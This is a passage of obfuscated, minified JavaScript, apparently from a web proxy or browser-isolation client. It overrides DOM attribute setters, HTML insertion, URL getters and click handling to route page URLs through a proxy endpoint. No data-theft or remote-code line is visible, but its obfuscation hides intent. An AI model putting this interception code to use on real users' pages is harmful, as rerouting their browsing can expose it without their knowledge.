ew=ow;for(var hr=arguments[ew(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][ew(0x7b0)](hi)[ew(0xd99)][ew(0x7b0)][ew(0x258)](this,...hZ);return ew(0xb68)===this[ew(0x530)][ew(0xd2d)]()?(0x0,dF['sR'])(hs):hs;},'set':function(hr){const es=ow,hZ=hr[es(0x1ee)]();for(var hw=arguments[es(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return this instanceof hi[es(0xb6e)]&&hZ[es(0xcb)](es(0x6ca))?F9['A'][es(0x7b0)](hi)[es(0xd99)][es(0x824)][es(0x258)](this,hr,...hs):F9['A'][es(0x7b0)](hi)[es(0xd99)][es(0x824)][es(0x258)](this,du({'_window':hi,'protectUrlContext':hQ,'html':hr}),...hs);}}),dM(hi,ow(0x187),ow(0xed9),function(hr,hZ){const k0=ow;return F9['A'][k0(0x7b0)](hi)[k0(0x50c)][k0(0x258)](this,hr,this instanceof hi[k0(0xc18)]&&k0(0xb68)!==this[k0(0x530)][k0(0xd2d)]()?du({'_window':hi,'protectUrlContext':hQ,'html':hZ}):(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hZ}));}),dM(hi,ow(0x187),ow(0x4a9),function(hr){const k1=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][k1(0x7b0)](hi)[k1(0x148)][k1(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x187),ow(0x66a),function(hr){const k2=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][k2(0x7b0)](hi)[k2(0x6ec)][k2(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x187),ow(0x83e),function(hr){const k3=ow;if(hr[k3(0xb91)](k3(0x966))){const hZ=hr[k3(0x25a)](0x5)[k3(0xd2d)]();(0x0,FB['_'])(hZ)||(hr=k3(0x966)+(0x0,FB['md'])(hZ));}return F9['A'][k3(0x7b0)](hi)[k3(0x1c6)][k3(0x258)](this,hr);}),dM(hi,ow(0x187),ow(0xd69),function(hr){const k4=ow;return!!hr&&F9['A'][k4(0x7b0)](hi)[k4(0xdf1)][k4(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));});const hf=[ow(0xd7e),ow(0x933),ow(0x76c),ow(0x7f6),ow(0x1e0),ow(0x870),ow(0xa1a)],hM=['id',ow(0x133),ow(0x8be),ow(0xd0),ow(0xbf2),ow(0x31c),ow(0xa70),ow(0x313),ow(0x3ad),'as',ow(0xaae),ow(0x992),ow(0x2f5),ow(0x29f),ow(0xea7),ow(0xa71),ow(0x5c6),ow(0x929),ow(0xb68),...hf];dM(hi,ow(0x187),ow(0xace),function(hr,hZ){const k5=ow;hr=hr[k5(0xd2d)]();let hw=String(hZ);const hs=this[k5(0x530)][k5(0xd2d)]();if('id'!==hr||(0x0,FB['_'])(hw)){if(k5(0x133)===hr)hw=hw[k5(0xa72)]('\x20')[k5(0x889)](B1=>B1[k5(0x7d8)]())[k5(0x889)](B1=>(0x0,FB['md'])(B1))[k5(0xf2a)]('\x20');else{if(k5(0xd0)===hr||k5(0x8be)===hr)hw=k5(0x222)+hw;else{if(k5(0x593)===hs)k5(0xbf2)===hr?hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0x11f)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]}):k5(0x31c)===hr&&(hw=k5(0x2c0)[k5(0x68b)](dA,k5(0xaf4))[k5(0x68b)]((0x0,F0['Wq'])({'protectUrlContext':hQ,'url':F1['A'][k5(0x31a)]+k5(0x254),'kind':F0['MN'][k5(0xf18)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]}),k5(0xcef))[k5(0x68b)]((0x0,dU['x'])()['id'],k5(0xc03))+du({'_window':hi,'protectUrlContext':hQ,'html':hw}));else{if(k5(0x17e)!==hs&&k5(0xcd9)!==hs||k5(0xbf2)!==hr){if(k5(0x17e)!==hs&&k5(0xcd9)!==hs||k5(0xa70)!==hr){if(k5(0x960)===hs&&k5(0xbf2)===hr)hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0xf18)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});else{if(k5(0x7a0)===hs){var B0;const B1=k5(0x3ad)===hr?hw:null===(B0=F9['A'][k5(0x7b0)](hi)[k5(0x376)][k5(0x258)](this,k5(0x3ad)))||void 0x0===B0?void 0x0:B0[k5(0xd2d)](),B2=k5(0x313)===hr?hw:F9['A'][k5(0x7b0)](hi)[k5(0x376)][k5(0x258)](this,k5(0x313)),B3='as'===hr?hw:F9['A'][k5(0x7b0)](hi)[k5(0x376)][k5(0x258)](this,'as'),B4=k5(0x553)===B1||k5(0xc58)===B1&&k5(0xb68)===B3?F0['MN'][k5(0x8ee)]:k5(0xc58)===B1&&k5(0x960)===B3?F0['MN'][k5(0xf18)]:F0['MN'][k5(0xbdc)];k5(0x313)===hr?hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':B4,'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]}):B2&&F9['A'][k5(0x7b0)](hi)[k5(0xe7f)][k5(0x824)][k5(0x258)](this,(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':B2,'kind':B4,'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]}));}else{if('a'!==hs||k5(0x313)!==hr||(0x0,F0['EW'])(hw)){if('a'===hs&&k5(0x2f5)===hr&&k5(0x544)==typeof hw)hr=k5(0x966)+(0x0,FB['md'])(k5(0x2f5));else{if(k5(0x873)!==hs||k5(0xbf2)!==hr&&k5(0x992)!==hr||(0x0,F0['EW'])(hw)){if(k5(0x615)!==hs||k5(0xbf2)!==hr||(0x0,F0['EW'])(hw)){if(k5(0x615)===hs&&k5(0xa70)===hr)hw=dY({'protectUrlContext':hQ,'srcset':hw,'endpoint':F1['A'][k5(0x31a)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)])});else{if(k5(0x1d1)!==hs||k5(0x6ae)!==hr||(0x0,F0['EW'])(hw))k5(0x1d1)!==hs||k5(0xb63)!==hr||(0x0,FB['_'])(hw)||[k5(0x325),k5(0xd5f),k5(0xbf6),k5(0x3bf)][k5(0xcb)](hw)||(hw=(0x0,FB['md'])(hw));else{const B5=F9['A'][k5(0x7b0)](hi)[k5(0x376)][k5(0x258)](this,k5(0xb63));hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':k5(0x325)===B5?F0['MN'][k5(0xa5c)]:F0['MN'][k5(0x11f)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});}}}else hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0xbdc)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});}else hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0xbdc)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});}}else hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0xa5c)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});}}}else hw=dY({'protectUrlContext':hQ,'srcset':hw,'endpoint':F1['A'][k5(0x31a)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)])});}else hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k5(0xbdc)],'baseUrl':F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]),'endpoint':F1['A'][k5(0x31a)]});}}}}else db(hi,hw),hw=(0x0,FB['md'])(hw);if(hf[k5(0xcb)](hr)&&(hw=(0x0,dF['oY'])({'protectUrlContext':hQ,'value':hw})),k5(0xaae)===hr&&(hw=dl(hQ,hw,F9['A'][k5(0x7b0)](hi)[k5(0x702)][k5(0x7b0)][k5(0x156)](hi[k5(0xe10)]))),k5(0xea7)!==hr||(0x0,FB['_'])(hw)||(hw=(0x0,FB['zp'])(hw)),k5(0x29f)!==hr||(0x0,FB['_'])(hw)||(hw=(0x0,FB['md'])(hw)),k5(0xa71)!==hr&&k5(0x5c6)!==hr||(hr=(0x0,FB['md'])(hr)),k5(0x929)===hr&&(hr=(0x0,FB['md'])(hr)),hr[k5(0xb91)](k5(0x966))){const B6=hr[k5(0x25a)](0x5)[k5(0xd2d)]();(0x0,FB['_'])(B6)||(hr=k5(0x966)+(0x0,FB['md'])(B6));}return k5(0xb68)===hr&&(hw=(0x0,dz['e'])(hw)),F9['A'][k5(0x7b0)](hi)[k5(0xf2b)][k5(0x258)](this,hr,hw);},function(hr,hZ){const k6=ow,hw=hr[k6(0xd2d)]();return!!hM[k6(0xcb)](hw)||!!hw[k6(0xb91)](k6(0x966));});const hp=[ow(0x3f1),ow(0x313)];dM(hi,ow(0x187),ow(0x10f),function(hr,hZ,hw){const k7=ow;return k7(0x3f1)===hZ&&hw[k7(0xb91)]('#')?hw='#'+(0x0,FB['md'])(hw[k7(0x25a)](0x1)):k7(0x3f1)!==hZ&&k7(0x313)!==hZ||(0x0,F0['EW'])(hw)||(hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][k7(0xbdc)],'baseUrl':F9['A'][k7(0x7b0)](hi)[k7(0x702)][k7(0x7b0)][k7(0x156)](hi[k7(0xe10)]),'endpoint':F1['A'][k7(0x31a)]})),F9['A'][k7(0x7b0)](hi)[k7(0xae8)][k7(0x258)](this,hr,hZ,hw);},function(hr,hZ,hw){const k8=ow;return!!hp[k8(0xd14)](hs=>hZ[k8(0xb91)](hs));}),dM(hi,ow(0x187),ow(0x9a8),function(hr){const k9=ow;return F9['A'][k9(0x7b0)](hi)[k9(0x46d)][k9(0x258)](this,du({'_window':hi,'protectUrlContext':hQ,'html':hr}));}),dp(hi,ow(0x8ce),ow(0x8d3),{'get':function(){const kF=ow;for(var hr=arguments[kF(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kF(0x7b0)](hi)[kF(0x500)][kF(0x7b0)][kF(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[kF(0xc0a)]:hs;}},()=>!0x0),dp(hi,ow(0x8ce),ow(0xc67),{'get':function(){const kd=ow;for(var hr=arguments[kd(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kd(0x7b0)](hi)[kd(0x2b8)][kd(0x7b0)][kd(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[kd(0xc0a)]:hs;}}),dM(hi,ow(0xe4c),ow(0xf39),function(){const kh=ow;this[kh(0xa0f)]=!0x0;for(var hr=arguments[kh(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][kh(0x7b0)](hi)[kh(0x43a)][kh(0x258)](this,...hZ);}),dM(hi,ow(0xe4c),ow(0x305),function(){const kB=ow;this[kB(0xac7)]=!0x0;for(var hr=arguments[kB(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][kB(0x7b0)](hi)[kB(0xac9)][kB(0x258)](this,...hZ);}),dM(hi,ow(0xe4e),ow(0xb7b),function(hr,hZ,hw){const kK=ow;var hs,B0;null!==(hs=this[kK(0x355)])&&void 0x0!==hs||(this[kK(0x355)]=[]);const B1=null!==(B0=this[kK(0x355)][kK(0x8a9)](dV(hr,hZ,hw)))&&void 0x0!==B0?B0:((()=>{const kI=kK,B2={'eventName':hr,'callback':hZ,'options':hw,'triggerCount':0x0,'func':function(B3){const kL=a2d;this[kL(0x355)]=this[kL(0x355)][kL(0x65c)](Bd=>{const kR=kL;var Bh;return!(kR(0x796)!=typeof Bd[kR(0x42c)]&&null!==(Bh=Bd[kR(0x42c)])&&void 0x0!==Bh&&null!==(Bh=Bh[kR(0xada)])&&void 0x0!==Bh&&Bh[kR(0x397)]);});try{for(var B4=arguments[kL(0x310)],B5=new Array(B4>0x1?B4-0x1:0x0),B6=0x1;B6<B4;B6++)B5[B6-0x1]=arguments[B6];B2[kL(0xdb9)][kL(0xcd2)]?B2[kL(0xdb9)][kL(0xcd2)][kL(0x258)](B2[kL(0xdb9)],B3,...B5):B2[kL(0xdb9)][kL(0x258)](this,B3,...B5);}catch(Bd){console[kL(0xe36)](Bd);}const B7=++B2[kL(0xcc0)];let B8=!0x1;if((B3[kL(0xac7)]||B3[kL(0xa0f)]&&this[kL(0x355)][kL(0xdc7)](Bh=>Bh[kL(0xcc0)]===B7)||this instanceof hi[kL(0x8ce)]&&this[kL(0x355)][kL(0xdc7)](Bh=>Bh[kL(0xcc0)]===B7))&&(B8=!0x0),B8&&!B3[kL(0xa4f)]){let Bh=B3[kL(0xb63)];for(;Bh instanceof hi[kL(0xc18)]&&'a'!==(null===(B9=Bh)||void 0x0===B9||null===(B9=B9[kL(0x530)])||void 0x0===B9?void 0x0:B9[kL(0xd2d)]());){var B9;Bh=Bh[kL(0x528)];}if(Bh){var BF;const BB=F9['A'][kL(0x7b0)](hi)[kL(0x376)][kL(0x258)](Bh,kL(0x966)+(0x0,FB['md'])(kL(0x2f5)));if(BB)try{hi[kL(0x781)](BB);}catch(BI){}let BK=F9['A'][kL(0x7b0)](hi)[kL(0x376)][kL(0x258)](Bh,kL(0x313));if(kL(0x544)!=typeof BK||BK[kL(0xb91)](kL(0xb5)))return;const BL=null===(BF=dm(hi))||void 0x0===BF?void 0x0:BF[kL(0x300)];if((0x0,F0['EW'])(BK)){const BS=(0x0,F0['sH'])(BK)[kL(0xc0a)];BK=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':BS,'kind':F0['MN'][kL(0xa5c)],'baseUrl':F9['A'][kL(0x7b0)](hi)[kL(0x702)][kL(0x7b0)][kL(0x156)](hi[kL(0xe10)]),'endpoint':F1['A'][kL(0x31a)],'extra':{'sourceFrameOrigin':BL}});}let BR=F9['A'][kL(0x7b0)](hi)[kL(0x376)][kL(0x258)](Bh,kL(0x65f));if(BR=dl(hQ,BR,F9['A'][kL(0x7b0)](hi)[kL(0x702)][kL(0x7b0)][kL(0x156)](hi[kL(0xe10)])),B3[kL(0xca)](),BK){if('#'===BK){const BA=(0x0,F0['sH'])(window[kL(0xe5)][kL(0x313)])[kL(0xc0a)];BK=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':BA+'#','kind':F0['MN'][kL(0xa5c)],'baseUrl':F9['A'][kL(0x7b0)](hi)[kL(0x702)][kL(0x7b0)][kL(0x156)](hi[kL(0xe10)]),'endpoint':F1['A'][kL(0x31a)],'extra':{'sourceFrameOrigin':BL}});}let Bb=hi;for(;FW(Bb,kL(0x7a2),kL(0x91d),{'url':BK,'windowFeatures':BR?kL(0xd36)[kL(0x68b)](BR):void 0x0,'name':hi[kL(0x436)]}),Bb!==hi[kL(0x430)];)Bb=Bb[kL(0x1fe)][kL(0x69f)];}}}kL(0x796)!=typeof hw&&null!=hw&&hw[kL(0x9d3)]&&(this[kL(0x355)]=this[kL(0x355)][kL(0x65c)](BU=>BU!==B2));}};return this[kI(0x355)][kI(0xf29)](B2),B2;})());return F9['A'][kK(0x7b0)](hi)[kK(0xbee)][kK(0x258)](this,hr,B1[kK(0x5a4)],hw);},function(hr,hZ){const kS=ow;return kS(0x91d)===hr;}),dM(hi,ow(0xe4e),ow(0x141),function(hr,hZ,hw){const kb=ow;var hs;const B0=null!==(hs=this[kb(0x355)])&&void 0x0!==hs?hs:[],B1=B0[kb(0xf06)](dV(hr,hZ,hw));if(-0x1!==B1){const [B2]=B0[kb(0xa2f)](B1,0x1);return F9['A'][kb(0x7b0)](hi)[kb(0xb4d)][kb(0x258)](this,hr,B2[kb(0x5a4)],hw);}return F9['A'][kb(0x7b0)](hi)[kb(0xb4d)][kb(0x258)](this,hr,hZ,hw);},hr=>ow(0x91d)===hr),dp(hi,ow(0x848),ow(0x65f),{'get':function(){const kA=ow;for(var hr=arguments[kA(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kA(0x7b0)](hi)[kA(0x266)][kA(0x7b0)][kA(0x258)](this,...hZ);return hs?dJ(hs):hs;},'set':function(hr){const kU=ow;if(!hr)return F9['A'][kU(0x7b0)](hi)[kU(0x266)][kU(0x824)][kU(0x258)](this,hr);for(var hZ=arguments[kU(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kU(0x7b0)](hi)[kU(0x266)][kU(0x824)][kU(0x258)](this,dl(hQ,hr,F9['A'][kU(0x7b0)](hi)[kU(0x702)][kU(0x7b0)][kU(0x156)](hi[kU(0xe10)])),...hw);}}),dp(hi,ow(0x848),ow(0x313),{'get':function(){const kl=ow;for(var hr=arguments[kl(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kl(0x7b0)](hi)[kl(0xcec)][kl(0x7b0)][kl(0x156)](this,hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[kl(0xc0a)]),hs;},'set':function(hr){const kJ=ow;try{hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][kJ(0xa5c)],'baseUrl':F9['A'][kJ(0x7b0)](hi)[kJ(0x702)][kJ(0x7b0)][kJ(0x156)](hi[kJ(0xe10)]),'endpoint':F1['A'][kJ(0x31a)]});}catch(B0){F4['A'][kJ(0x3a0)](kJ(0x487),hr);}for(var hZ=arguments[kJ(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kJ(0x7b0)](hi)[kJ(0xcec)][kJ(0x824)][kJ(0x258)](this,hr,...hw);}}),dp(hi,ow(0x848),ow(0x391),{'get':function(){const kz=ow;let hr=F9['A'][kz(0x7b0)](hi)[kz(0xcec)][kz(0x7b0)][kz(0x156)](this);(0x0,F0['EW'])(hr)&&(hr=(0x0,F0['sH'])(hr)[kz(0xc0a)]);try{return new URL(hr)[kz(0x391)];}catch(B0){for(var hZ=arguments[kz(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];return F9['A'][kz(0x7b0)](hi)[kz(0x12f)][kz(0x7b0)][kz(0x156)](this,hw);}}}),dp(hi,ow(0x848),ow(0xc62),{'get':function(){const kn=ow;let hr=F9['A'][kn(0x7b0)](hi)[kn(0xcec)][kn(0x7b0)][kn(0x156)](this);(0x0,F0['EW'])(hr)&&(hr=(0x0,F0['sH'])(hr)[kn(0xc0a)]);try{return new URL(hr)[kn(0xc62)];}catch(B0){for(var hZ=arguments[kn(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];return F9['A'][kn(0x7b0)](hi)[kn(0xbc3)][kn(0x7b0)][kn(0x156)](this,hw);}}}),dp(hi,ow(0x848),ow(0x5f5),{'get':function(){const kY=ow;for(var hr=arguments[kY(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kY(0x7b0)](hi)[kY(0xcec)][kY(0x7b0)][kY(0x156)](this,hZ);(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[kY(0xc0a)]);try{return new URL(hs)[kY(0x5f5)];}catch(B0){return F9['A'][kY(0x7b0)](hi)[kY(0xb6a)][kY(0x7b0)][kY(0x156)](this,hZ);}}}),dp(hi,ow(0x848),ow(0x82e),{'get':function(){const kN=ow;for(var hr=arguments[kN(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kN(0x7b0)](hi)[kN(0xcec)][kN(0x7b0)][kN(0x156)](this,hZ);(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[kN(0xc0a)]);try{return new URL(hs)[kN(0x82e)];}catch(B0){return F9['A'][kN(0x7b0)](hi)[kN(0x54c)][kN(0x7b0)][kN(0x156)](this,hZ);}}}),dp(hi,ow(0x848),ow(0x439),{'get':function(){const ku=ow;for(var hr=arguments[ku(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][ku(0x7b0)](hi)[ku(0xcec)][ku(0x7b0)][ku(0x156)](this,hZ);(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[ku(0xc0a)]);try{return new URL(hs)[ku(0x439)];}catch(B0){return F9['A'][ku(0x7b0)](hi)[ku(0x282)][ku(0x7b0)][ku(0x156)](this,hZ);}}}),dp(hi,ow(0x848),ow(0xd8b),{'get':function(){const ko=ow;for(var hr=arguments[ko(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][ko(0x7b0)](hi)[ko(0xcec)][ko(0x7b0)][ko(0x156)](this,hZ);(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[ko(0xc0a)]);try{return new URL(hs)[ko(0xd8b)];}catch(B0){return F9['A'][ko(0x7b0)](hi)[ko(0x3a4)][ko(0x7b0)][ko(0x156)](this,hZ);}}}),dp(hi,ow(0x848),ow(0xb63),{'get':function(){const ke=ow;for(var hr=arguments[ke(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][ke(0x7b0)](hi)[ke(0x94c)][ke(0x7b0)][ke(0x156)](this,hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[ke(0xc0a)]),hs;},'set':function(hr){const kk=ow,hZ=F9['A'][kk(0x7b0)](hi)[kk(0x376)][kk(0x258)](this,kk(0x313));hZ&&F9['A'][kk(0x7b0)](hi)[kk(0xf2b)][kk(0x258)](this,kk(0x313),(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hZ,'kind':F0['MN'][kk(0xa5c)],'baseUrl':F9['A'][kk(0x7b0)](hi)[kk(0x702)][kk(0x7b0)][kk(0x156)](hi[kk(0xe10)]),'endpoint':F1['A'][kk(0x31a)]}));for(var hw=arguments[kk(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return F9['A'][kk(0x7b0)](hi)[kk(0x94c)][kk(0x824)][kk(0x258)](this,hr,...hs);}}),dp(hi,ow(0x848),ow(0x300),{'get':function(){const kP=ow;for(var hr=arguments[kP(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kP(0x7b0)](hi)[kP(0xcec)][kP(0x7b0)][kP(0x156)](this,hZ);return(0x0,F0['EW'])(hs)?new URL((0x0,F0['sH'])(hs)[kP(0xc0a)])[kP(0x300)]:F9['A'][kP(0x7b0)](hi)[kP(0xdbe)][kP(0x7b0)][kP(0x156)](this,hZ);}}),dp(hi,ow(0x848),ow(0x9e),{'get':function(){const kH=ow;for(var hr=arguments[kH(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kH(0x7b0)](hi)[kH(0xbe)][kH(0x7b0)][kH(0x156)](this,hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[kH(0xc0a)]),hs;},'set':function(hr){const kx=ow;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'baseUrl':F9['A'][kx(0x7b0)](hi)[kx(0x702)][kx(0x7b0)][kx(0x156)](hi[kx(0xe10)]),'endpoint':F1['A'][kx(0x31a)]}));for(var hZ=arguments[kx(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kx(0x7b0)](hi)[kx(0xbe)][kx(0x824)][kx(0x258)](this,hr,...hw);}}),dp(hi,ow(0x848),ow(0xda4),{'get':function(){const kv=ow;for(var hr=arguments[kv(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kv(0x7b0)](hi)[kv(0xcec)][kv(0x7b0)][kv(0x156)](this,hZ);(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[kv(0xc0a)]);try{return new URL(hs)[kv(0xda4)];}catch(B0){return F9['A'][kv(0x7b0)](hi)[kv(0x18b)][kv(0x7b0)][kv(0x156)](this,hZ);}}}),dc(hi,ow(0xc18),ow(0xd87),{'get':function(hr,hZ){const kE=ow;if(kE(0x544)!=typeof hZ)return hr[hZ];const hw=hr[(0x0,FB['_'])(hZ)?hZ:(0x0,FB['md'])(Fd(hZ))];return kE(0xa5e)==typeof hw?hw[kE(0x410)](hr):hw;},'set':function(hr,hZ,hw){const kj=ow;return kj(0x544)!=typeof hZ?(hr[hZ]=hw,!0x0):(hr[(0x0,FB['md'])(Fd(hZ))]=hw,!0x0);},'ownKeys':function(hr){const ky=ow,hZ=hi[ky(0x510)][ky(0xd67)](hr)[ky(0x889)](hw=>ky(0x544)==typeof hw&&(0x0,FB['_'])(hw)?FF((0x0,FB['ks'])(hw)):hw);return hZ;},'getOwnPropertyDescriptor':function(hr,hZ){const kT=ow;return kT(0x544)!=typeof hZ||(0x0,FB['_'])(hZ)||(hZ=(0x0,FB['md'])(Fd(hZ))),hi[kT(0x510)][kT(0xba7)](hr,hZ);}},null),dp(hi,ow(0xc18),ow(0x106),{'get':function(){const kV=ow;for(var hr=arguments[kV(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kV(0x7b0)](hi)[kV(0x4b9)][kV(0x7b0)][kV(0x258)](this,...hZ);return kV(0xb68)===this[kV(0x530)][kV(0xd2d)]()?(0x0,dF['sR'])(hs):hs;},'set':function(hr){const kX=ow;for(var hZ=arguments[kX(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return kX(0xb68)===this[kX(0x530)][kX(0xd2d)]()?F9['A'][kX(0x7b0)](hi)[kX(0x4b9)][kX(0x824)][kX(0x258)](this,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hr}),...hw):F9['A'][kX(0x7b0)](hi)[kX(0x4b9)][kX(0x824)][kX(0x258)](this,hr,...hw);}}),dp(hi,ow(0xc18),ow(0xea7),{'get':function(){const kg=ow;for(var hr=arguments[kg(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kg(0x7b0)](hi)[kg(0x555)][kg(0x7b0)][kg(0x258)](this,...hZ);return(0x0,FB['_'])(hs)?(0x0,FB['xE'])(hs):hs;},'set':function(hr){const kG=ow;hr=(0x0,FB['_'])(hr)?hr:(0x0,FB['zp'])(hr);for(var hZ=arguments[kG(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kG(0x7b0)](hi)[kG(0x555)][kG(0x824)][kG(0x258)](this,hr,...hw);}}),dc(hi,ow(0xc18),ow(0xb68),{'get':function(hr,hZ){const kO=ow;if(kO(0xe87)===hZ)return!0x0;const hw=hr[hZ];return hw?kO(0xa5e)==typeof hw?hw[kO(0x410)](hr):kO(0x544)==typeof hw?kO(0x78b)===hZ?(0x0,dF['QS'])(hw):(0x0,dF['hB'])(hw):hw:hw;},'set':function(hr,hZ,hw){const kQ=ow;kQ(0x78b)===hZ?hw=(0x0,dF['Vd'])({'protectUrlContext':hQ,'style':hw}):kQ(0x544)==typeof hw&&hw[kQ(0xcb)](kQ(0xba9))&&(hw=(0x0,dF['oY'])({'protectUrlContext':hQ,'value':hw}));const hs=hr[hZ];if(hr[hZ]=hw,hs!==hw){const B0=F9['A'][kQ(0x7b0)](hi)[kQ(0x376)][kQ(0x258)](this,kQ(0xb68));if(B0){const 